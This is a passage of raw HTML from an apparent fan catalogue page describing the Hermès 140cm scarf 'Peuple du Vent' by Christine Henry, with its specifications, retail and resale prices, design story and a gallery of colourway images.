<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item dropdown menu-item-387"><a  href="https://www.missbugis.com/shop/" class="dropdown-toggle nav-link">Shop</a><p class="dropdowntoggle"><a href="#"><span class="fa fa-chevron-circle-down caretmobile"></span></a></p>
<ul class="dropdown-menu">
	<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-389"><a  href="https://www.missbugis.com/my-account/" class="nav-link">My Account</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-391"><a  href="https://www.missbugis.com/cart/" class="nav-link">Cart</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-390"><a  href="https://www.missbugis.com/checkout/" class="nav-link">Checkout</a></li>
</ul>
</li>
<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-973"><a  href="https://www.missbugis.com/category/galerie/" class="nav-link">Sold</a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-post nav-item menu-item-2911"><a  href="https://www.missbugis.com/contact/" class="nav-link">Contact</a></li>
</ul></div>
			</div>
		</nav>
	</div>





<div id="maincontainer" class="container-fluid clearfix maincontainer maincontainer-margin"> <!-- start header div 1, will end in footer -->
	<div id="content" class="container"> <!-- start header div 2, will end in footer -->
		<div class="row"> <!-- start header div 3, will end in footer -->
		
<div class="col-md-12"><nav aria-label="breadcrumb" class="breadcrumb-otr"><ol class="breadcrumb small"><li class="breadcrumb-item"><a href="https://www.missbugis.com/">Home</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/">H Scarf Library</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/square/">Square</a></li><li class="breadcrumb-item"><a href="https://www.missbugis.com/category/hermes-scarf-library/square/140cm/">140cm</a></li><li class="breadcrumb-item active">Peuple du Vent</li></ol></nav></div>
<div class="col-md-8">
	<div class="left-content" >
		
		<div id="post-10373" class="clearfix single-posst di-post-contents di-archive di-small-border di-single-post-typo post-10373 post type-post status-publish format-gallery has-post-thumbnail hentry category-square category-hermes-scarf-library category-140cm post_format-post-format-gallery">
	<div class="content-first" itemscope itemtype="http://schema.org/CreativeWork">
		<div class="content-second di-post-title">
	<h1 class="the-title entry-title" itemprop="headline">Peuple du Vent</h1>
</div><div class="di-post-categories">
	<p class="categoryurl"><a href="https://www.missbugis.com/category/hermes-scarf-library/square/" rel="category tag">Square</a> • <a href="https://www.missbugis.com/category/hermes-scarf-library/" rel="category tag">H Scarf Library</a> • <a href="https://www.missbugis.com/category/hermes-scarf-library/square/140cm/" rel="category tag">140cm</a></p>
</div>
<div class="di-singletags">
	</div><div class="di-post-date">
	<p class="post-date updated" itemprop="dateModified">
		July 24, 2021</p>
</div>
<div class="content-third di-entry-content di-single-contents-typo">
	<div class="entry-content" itemprop="text">	
		
<figure class="wp-block-gallery aligncenter columns-1 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img fetchpriority="high" decoding="async" width="547" height="547" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-19-08-Fashionphile.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10353" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-19-08-Fashionphile.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-19-08-fashionphile/" class="wp-image-10353" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-19-08-Fashionphile.jpg 547w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-19-08-Fashionphile-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-19-08-Fashionphile-100x100.jpg 100w" sizes="(max-width: 547px) 100vw, 547px" /><figcaption class="blocks-gallery-item__caption">Peuple du Vent</figcaption></figure></li></ul></figure>



<p class="has-text-align-center">Scarf title:  Peuple du Vent </p>



<p class="has-text-align-center">Dimension: 140 x 140cm</p>



<p class="has-text-align-center">Artist name: <a href="http://www.christinehenry.fr/" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;">Christine Henry</span></strong></a></p>



<p class="has-text-align-center">Year of issue: 2009</p>



<p class="has-text-align-center">Collection: Reissue Fall 2014, Fall/Winter 2019</p>



<p class="has-text-align-center">Feature: Musician, acrobat, dancer, animal, tree</p>



<p class="has-text-align-center">Material: 65% cashmere, 35% silk</p>



<p class="has-text-align-center">Product reference: 242502S</p>



<p class="has-text-align-center">Colourway number: 19 (Rose Indien/Orange/Vert)</p>



<p class="has-text-align-center">Hermes retail price: USD1,100 (SGD1,497), year 2021</p>



<p class="has-text-align-center">Estimated resale value: USD1,057.80 (SGD1,440), <a href="https://www.tradesy.com/" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;">Tradesy</span></strong></a>. Price check done on 24 July 2021.</p>



<p class="has-text-align-center">Image credit: <a href="https://www.fashionphile.com/" target="_blank" rel="noreferrer noopener"><strong><span style="text-decoration: underline;">FASHIONPHILE</span></strong></a></p>



<blockquote class="wp-block-quote has-text-align-center is-layout-flow wp-block-quote-is-layout-flow"><p>The Story Behind</p><p>The Roma or Romany people are eternal travelers, as free as the wind. Their legends celebrate nature and magic powers of talking to animals and reading palms. This scarf evokes the myths, beliefs and symbols of the Roma people. Musicians, tightrope walkers and animals come together under a tree of life surrounded by Roma dancers. The wheel is an omnipresent emblem – in caravan wheels and the wheel of fortune. A detail at the bottom of the scarf depicts the legend of Sara, the Black Madonna of the Roma people.</p><cite>Hermes</cite></blockquote>



<p class="has-text-align-center">The estimated resale value is just a rough approximation. The resale values can be greatly differ depending on the (limited edition) design, condition, colourway, material and rarity. Eventually, the deal price is the result of agreed price between a willing buyer and seller.</p>



<h2 class="has-text-align-center wp-block-heading">Colourway</h2>



<figure class="wp-block-gallery aligncenter columns-3 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="505" height="505" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-20-01-Fashionphile.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10354" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-20-01-Fashionphile.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-20-01-fashionphile/" class="wp-image-10354" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-20-01-Fashionphile.jpg 505w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-20-01-Fashionphile-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-20-01-Fashionphile-100x100.jpg 100w" sizes="(max-width: 505px) 100vw, 505px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-2/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="613" height="613" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-21-01-Fashionphile.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10355" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-21-01-Fashionphile.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-21-01-fashionphile/" class="wp-image-10355" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-21-01-Fashionphile.jpg 613w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-21-01-Fashionphile-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-21-01-Fashionphile-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-21-01-Fashionphile-600x600.jpg 600w" sizes="(max-width: 613px) 100vw, 613px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-3/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="486" height="486" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-22-01-Fashionphile.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10356" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-22-01-Fashionphile.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-22-01-fashionphile/" class="wp-image-10356" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-22-01-Fashionphile.jpg 486w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-22-01-Fashionphile-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-22-01-Fashionphile-100x100.jpg 100w" sizes="auto, (max-width: 486px) 100vw, 486px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-4/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="519" height="520" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-28-01.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10357" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-28-01.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-28-01/" class="wp-image-10357" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-28-01.jpg 519w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-28-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-28-01-100x100.jpg 100w" sizes="auto, (max-width: 519px) 100vw, 519px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-5/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="500" height="500" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-32-01.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10358" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-32-01.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-32-01/" class="wp-image-10358" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-32-01.jpg 500w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-32-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-32-01-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-6/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="509" height="510" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-37-01.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10359" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-37-01.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-37-01/" class="wp-image-10359" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-37-01.jpg 509w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-37-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-37-01-100x100.jpg 100w" sizes="auto, (max-width: 509px) 100vw, 509px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-7/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="525" height="525" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-39-01.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10360" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-39-01.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-39-01/" class="wp-image-10360" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-39-01.jpg 525w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-39-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-39-01-100x100.jpg 100w" sizes="auto, (max-width: 525px) 100vw, 525px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-8/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="520" height="520" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-41-01.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10361" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-41-01.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-41-01/" class="wp-image-10361" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-41-01.jpg 520w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-41-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-41-01-100x100.jpg 100w" sizes="auto, (max-width: 520px) 100vw, 520px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-9/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="525" height="525" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-44-01.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10362" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-44-01.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-44-01/" class="wp-image-10362" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-44-01.jpg 525w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-44-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-44-01-100x100.jpg 100w" sizes="auto, (max-width: 525px) 100vw, 525px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-10/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="524" height="525" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-45-01.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10363" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-45-01.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-45-01/" class="wp-image-10363" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-45-01.jpg 524w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-45-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-45-01-100x100.jpg 100w" sizes="auto, (max-width: 524px) 100vw, 524px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-11/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="535" height="535" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-46-01.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10364" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-46-01.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-46-01/" class="wp-image-10364" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-46-01.jpg 535w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-46-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-46-01-100x100.jpg 100w" sizes="auto, (max-width: 535px) 100vw, 535px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-12/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="520" height="520" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-47-01.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10365" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-47-01.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-47-01/" class="wp-image-10365" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-47-01.jpg 520w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-47-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-47-01-100x100.jpg 100w" sizes="auto, (max-width: 520px) 100vw, 520px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-13/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="514" height="515" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-48-01.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10366" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-48-01.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-48-01/" class="wp-image-10366" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-48-01.jpg 514w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-48-01-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-48-01-100x100.jpg 100w" sizes="auto, (max-width: 514px) 100vw, 514px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-14/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="536" height="536" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-292502S-16-01-Fashionphile.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10367" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-292502S-16-01-Fashionphile.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-292502s-16-01-fashionphile/" class="wp-image-10367" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-292502S-16-01-Fashionphile.jpg 536w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-292502S-16-01-Fashionphile-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-292502S-16-01-Fashionphile-100x100.jpg 100w" sizes="auto, (max-width: 536px) 100vw, 536px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-15/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="624" height="467" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A95-01-Tradesy.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10368" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A95-01-Tradesy.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-a95-01-tradesy/" class="wp-image-10368" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A95-01-Tradesy.jpg 624w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A95-01-Tradesy-600x449.jpg 600w" sizes="auto, (max-width: 624px) 100vw, 624px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-16/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="550" height="550" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A96-01-Fashionphile.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10369" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A96-01-Fashionphile.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-a96-01-fashionphile/" class="wp-image-10369" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A96-01-Fashionphile.jpg 550w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A96-01-Fashionphile-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A96-01-Fashionphile-100x100.jpg 100w" sizes="auto, (max-width: 550px) 100vw, 550px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-17/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="527" height="527" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A97-01-Fashionphile.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10370" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A97-01-Fashionphile.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-a97-01-fashionphile/" class="wp-image-10370" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A97-01-Fashionphile.jpg 527w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A97-01-Fashionphile-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A97-01-Fashionphile-100x100.jpg 100w" sizes="auto, (max-width: 527px) 100vw, 527px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-18/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="511" height="510" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A99-01-Fashionphile.jpg" alt="Hermes 140cm Square Scarf Peuple du Vent" data-id="10371" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A99-01-Fashionphile.jpg" data-link="https://www.missbugis.com/hermes-140cm-peuple-du-vent-a99-01-fashionphile/" class="wp-image-10371" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A99-01-Fashionphile.jpg 511w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A99-01-Fashionphile-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-140cm-Peuple-du-Vent-A99-01-Fashionphile-100x100.jpg 100w" sizes="auto, (max-width: 511px) 100vw, 511px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-140cm-square-scarf-peuple-du-vent-19/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li></ul></figure>



<h2 class="has-text-align-center wp-block-heading">90cm</h2>



<figure class="wp-block-gallery aligncenter columns-2 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="750" height="750" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A98-01-yocco_7890.jpg" alt="Hermes 90cm Square Scarf Peuple du Vent" data-id="10376" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A98-01-yocco_7890.jpg" data-link="https://www.missbugis.com/hermes-90cm-peuple-du-vent-a98-01-yocco_7890/" class="wp-image-10376" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A98-01-yocco_7890.jpg 750w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A98-01-yocco_7890-300x300.jpg 300w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A98-01-yocco_7890-100x100.jpg 100w, https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A98-01-yocco_7890-600x600.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px" /><figcaption class="blocks-gallery-item__caption"><a href="https://www.missbugis.com/hermes-90cm-square-scarf-peuple-du-vent/" target="_blank" rel="noreferrer noopener"><span class="has-inline-color has-white-color"><span style="text-decoration: underline;">Peuple du Vent</span></span></a></figcaption></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="570" height="570" src="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A99-01-yocco_7890-Copy.jpg" alt="Hermes 90cm Square Scarf Peuple du Vent" data-id="10377" data-full-url="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A99-01-yocco_7890-Copy.jpg" data-link="https://www.missbugis.com/hermes-90cm-peuple-du-vent-a99-01-yocco_7890-copy/" class="wp-image-10377" srcset="https://www.missbugis.com/wp-content/uploads/2021/07/Hermes-90cm-Peuple-du-Vent-A99-01-yocco_7890-Copy.jpg 570w, 